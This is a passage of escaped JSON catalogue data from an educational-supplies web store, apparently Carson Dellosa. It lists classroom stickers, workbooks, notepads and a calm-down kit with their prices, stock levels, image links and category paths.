Stickers\"},{\"id\":8470708,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498217,\"name\":\"spec-Themes\",\"value\":\"Flowers\"},{\"id\":8498218,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8498219,\"name\":\"spec-Themes\",\"value\":\"Nature\"},{\"id\":8537905,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249042/168038__77047.1755187774.jpg?c=2\",\"alt\":\"Flowers Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249043/168038_1__72085.1755187774.jpg?c=2\",\"alt\":\"Flowers alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249044/168038_2__43879.1755187774.jpg?c=2\",\"alt\":\"Flowers alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249046/168038_3__39999.1755187775.jpg?c=2\",\"alt\":\"Flowers alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249048/168038_4__63961.1755187775.jpg?c=2\",\"alt\":\"Flowers alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8812\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":13524,\"sku\":\"705308\",\"name\":\"Beginning Cursive Activity Book Grade 2-3 Paperback\",\"url\":\"https://www.carsondellosa.com/705308--beginning-cursive-activity-book-grade-2-3-paperback-705308/\",\"brand\":{\"name\":\"Brighter Child\"},\"availability\":\"\",\"summary\":\"In this easy-to-follow practice book, students will have fun learning how to write in cursive.Help your child gain confidence in cursive writing with the easy-to-follow, 64-page Beginning Cursive for Grades 2&ndash;3. This title in the Skills for School...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254748/705308__27804.1755186027.jpg?c=2\",\"alt\":\"Skills for School Beginning Cursive Activity Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2762,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.37 LBS\",\"value\":0.37},\"demo\":false,\"date_added\":\"Feb 18th 2019\",\"custom_fields\":[{\"id\":8476101,\"name\":\"other_formats\",\"value\":\"13524,13525\"},{\"id\":8476102,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8476103,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8476104,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8476105,\"name\":\"Page Count\",\"value\":\"64 pages 1 sticker sheet\"},{\"id\":8476106,\"name\":\"Age Grade\",\"value\":\"Grade 2-3 / Ages 7-9\"},{\"id\":8476107,\"name\":\"spec-Product Detail\",\"value\":\"Activity Book\"},{\"id\":8476108,\"name\":\"spec-Series\",\"value\":\"Skills for School\"},{\"id\":8476109,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/wrez\"},{\"id\":8476110,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8490579,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8490580,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8490581,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8539020,\"name\":\"spec-Author\",\"value\":\"Brighter Child\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254748/705308__27804.1755186027.jpg?c=2\",\"alt\":\"Skills for School Beginning Cursive Activity Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254749/705308_1__67740.1755186027.jpg?c=2\",\"alt\":\"Beginning Cursive alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254750/705308_2__35048.1755186027.jpg?c=2\",\"alt\":\"Beginning Cursive alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254751/705308_3__50836.1755186028.jpg?c=2\",\"alt\":\"Beginning Cursive alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254753/705308_4__36170.1755186028.jpg?c=2\",\"alt\":\"Beginning Cursive alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=13524\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Brands/Brighter Child\",\"Learn at Home/Categories/Activity Books\",\"Learn at Home/Subjects/Early Learning\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Handwriting\",\"Sale/Clearance/Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/3rd Grade Workbooks & Books\"]},{\"id\":8774,\"sku\":\"151020\",\"name\":\"Apple Notepad\",\"url\":\"https://www.carsondellosa.com/151020--apple-notepad-151020/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reminders, calendar notes, homework notes, name tags, and much more! Each pad features 50 acid-free, lignin-free sheets and measures approx. 5.75” x 6”. Available in a variety of prints, notepads are an essential addition to any...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8774/2249537/151020__04989.1755185360.jpg?c=2\",\"alt\":\"Apple Notepad image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2603,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.19 LBS\",\"value\":0.19},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470621,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8470622,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470623,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470624,\"name\":\"Page Count\",\"value\":\"50 sheets\"},{\"id\":8470625,\"name\":\"spec-Product Detail\",\"value\":\"Notepad\"},{\"id\":8470626,\"name\":\"other_formats\",\"value\":\"8774,8773,8777,9679\"},{\"id\":8487615,\"name\":\"spec-Subjects\",\"value\":\"Classroom Organization\"},{\"id\":8487616,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8539015,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8774/2249537/151020__04989.1755185360.jpg?c=2\",\"alt\":\"Apple Notepad image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8774\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Teaching Supplies/Categories/Classroom Organization\",\"Sale/Today's Offers/Desk Essentials\",\"Sale/Clearance/Teaching Supplies\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Notepads & Note Cards\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Teacher Desk Essentials\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":11402,\"sku\":\"120193\",\"name\":\"Word Wheels: Beginning Blends Language Arts Manipulative Grade 1-2\",\"url\":\"https://www.carsondellosa.com/120193--word-wheels-beginning-blends-curriculum-cut-outs-grade-1-2-120193/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Foster the home-to-school connection and improve academic performance with this affordable product. The Word Wheels: Beginning Blends Colorful Cut-Outs&reg;offer a solution to ensure your students have the tools necessary to create a solid learning...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11402/2248376/120193__81748.1755184576.jpg?c=2\",\"alt\":\"Word Wheels: Beginning Blends Language Arts Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2085,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.30 LBS\",\"value\":0.3},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8474124,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8474125,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8474126,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8474127,\"name\":\"Page Count\",\"value\":\"18 word wheels\"},{\"id\":8474128,\"name\":\"Age Grade\",\"value\":\"Grade 1-2 / Ages 6-8\"},{\"id\":8474129,\"name\":\"spec-Product Detail\",\"value\":\"Language Arts Manipulative\"},{\"id\":8495329,\"name\":\"spec-Subjects\",\"value\":\"Early Learning\"},{\"id\":8495330,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8495331,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8495332,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8495333,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8536299,\"name\":\"format_name\",\"value\":\"Beginning Blends\"},{\"id\":8536300,\"name\":\"other_formats\",\"value\":\"11401,11402\"},{\"id\":8537722,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11402/2248376/120193__81748.1755184576.jpg?c=2\",\"alt\":\"Word Wheels: Beginning Blends Language Arts Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11402/2248378/120193_1__52590.1755184576.jpg?c=2\",\"alt\":\"Word Wheels: Beginning Blends alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11402/2256798/120193_2__36111.1755184577.jpg?c=2\",\"alt\":\"Word Wheels: Beginning Blends alternate image 2\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11402\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Reading & Writing\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Clearance/Teaching Supplies\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]},{\"id\":8804,\"sku\":\"168030\",\"name\":\"Apples Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168030--apples-shape-stickers-168030/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 72 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250001/168030__90207.1755185916.jpg?c=2\",\"alt\":\"Apples Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1055,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.05 LBS\",\"value\":0.05},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470673,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470674,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470675,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470676,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8470677,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470678,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8487652,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8537752,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250001/168030__90207.1755185916.jpg?c=2\",\"alt\":\"Apples Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250003/168030_1__41491.1755185916.jpg?c=2\",\"alt\":\"Apples alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250004/168030_2__82141.1755185916.jpg?c=2\",\"alt\":\"Apples alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250005/168030_3__32169.1755185917.jpg?c=2\",\"alt\":\"Apples alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250007/168030_4__23004.1755185917.jpg?c=2\",\"alt\":\"Apples alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8804\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":8791,\"sku\":\"168017\",\"name\":\"Turkeys Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168017--turkeys-shape-stickers-168017/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 72 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249031/168017__13822.1755187282.jpg?c=2\",\"alt\":\"Turkeys Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2572,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8522872,\"name\":\"Status\",\"value\":\"Y\"},{\"id\":8522873,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8522874,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8522875,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8522876,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8522877,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8522878,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8522879,\"name\":\"spec-Topics\",\"value\":\"Thanksgiving\"},{\"id\":8522880,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8539397,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249031/168017__13822.1755187282.jpg?c=2\",\"alt\":\"Turkeys Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249033/168017_1__68320.1755187282.jpg?c=2\",\"alt\":\"Turkeys alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249034/168017_2__77394.1755187283.jpg?c=2\",\"alt\":\"Turkeys alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249036/168017_3__37605.1755187283.jpg?c=2\",\"alt\":\"Turkeys alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249038/168017_4__69202.1755187284.jpg?c=2\",\"alt\":\"Turkeys alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8791\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\",\"Sale/Overstock/Overstock\"]},{\"id\":16725,\"sku\":\"146056\",\"name\":\"Calm Down Kit Manipulative Grade K-5\",\"url\":\"https://www.carsondellosa.com/146056--calm-down-kit-grade-k-5-146056/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Make learning fun&#8212;anywhere, anytime&#8212;with Carson Dellosa&#39;s Be Clever Wherever&reg; Calming Strategies Tool Kit. This portable kit for kindergarteners-5th graders is packed with essential calming tools, including colorful calming strategy...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250261/146056__11048.1755185160.jpg?c=2\",\"alt\":\"Calm Down Kit Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":13094,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.25 LBS\",\"value\":0.25},\"demo\":false,\"date_added\":\"Jan 25th 2022\",\"custom_fields\":[{\"id\":8544102,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8544104,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8544105,\"name\":\"Choking Hazard\",\"value\":\"Y\"},{\"id\":8544106,\"name\":\"Page Count\",\"value\":\"10 pieces\"},{\"id\":8544107,\"name\":\"Age Grade\",\"value\":\"Grade K-5 / Ages 5-11\"},{\"id\":8544108,\"name\":\"spec-Product Detail\",\"value\":\"Manipulative\"},{\"id\":8544109,\"name\":\"sample_name_1\",\"value\":\"Be Clever Wherever Calming Strategies Free Add-On Activities\"},{\"id\":8544110,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01422--be-clever-wherever-calming-strategies-free-add-on-activities-fr01422/\"},{\"id\":8544111,\"name\":\"sample_name_2\",\"value\":\"Learning Happens Everywhere Poster & Bookmarks Free Classroom Décor\"},{\"id\":8544112,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01428--learning-happens-everywhere-poster-bookmarks-free-classroom-decor-fr01428/\"},{\"id\":8544113,\"name\":\"other_formats\",\"value\":\"16725,16726,18771\"},{\"id\":8544114,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8544115,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8544116,\"name\":\"spec-Subjects\",\"value\":\"Social Emotional Learning (SEL)\"},{\"id\":8544117,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544118,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544119,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544120,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544121,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544122,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544123,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8551439,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250261/146056__11048.1755185160.jpg?c=2\",\"alt\":\"Calm Down Kit Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250263/146056_1__54632.1755185160.jpg?c=2\",\"alt\":\"Calm Down Kit alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250264/146056_2__31564.1755185160.jpg?c=2\",\"alt\":\"Calm Down Kit alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250265/146056_3__97978.1755185161.jpg?c=2\",\"alt\":\"Calm Down Kit alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250266/146056_4__52411.1755185161.jpg?c=2\",\"alt\":\"Calm Down Kit alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$10.00\",\"value\":10,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16725\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Subjects/Social Emotional Learning\",\"Promotions/Categories/Most Wished-For\",\"Sale/Today's Offers/Manipulatives\",\"Collections/Collections/Be Clever Wherever\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\",\"Teaching Supplies/Subjects/Social Emotional Learning/Self Awareness & Mindfulness\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":10211,\"sku\":\"168148\",\"name\":\"\\\"Buggy\\\" for Bugs Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168148--buggy-for-bugs-shape-stickers-168148/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Liven up notes, calendars, homework sheets or anywhere a playful touch is needed! These irresistible \\\"Buggy\\\" for Bugs shaped stickers are also perfect for rewards and prize boxes. Plus, they are an essential addition to any teacher’s desk or classroom...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10211/2249390/168148__95788.1755188800.jpg?c=2\",\"alt\":\"\\\"Buggy\\\" for Bugs Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":566,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8472265,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8472266,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8472267,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8472268,\"name\":\"Page Count\",\"value\":\"72 Stickers\"},{\"id\":8472269,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8498128,\"name\":\"spec-Themes\",\"value\":\"Frogs, Bugs, and Bees\"},{\"id\":8498129,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8538379,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10211/2249390/168148__95788.1755188800.jpg?c=2\",\"alt\":\"\\\"Buggy\\\" for Bugs Shape Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10211\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":8806,\"sku\":\"168032\",\"name\":\"Butterflies Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168032--butterflies-shape-stickers-168032/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 72 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8806/2248985/168032__52782.1736946820.jpg?c=2\",\"alt\":\"Butterflies Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1548,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470679,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470680,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470681,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470682,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8470683,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470684,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498623,\"name\":\"spec-Themes\",\"value\":\"Butterflies\"},{\"id\":8498624,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8498625,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8537895,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8806/2248985/168032__52782.1736946820.jpg?c=2\",\"alt\":\"Butterflies Shape Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8806\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom 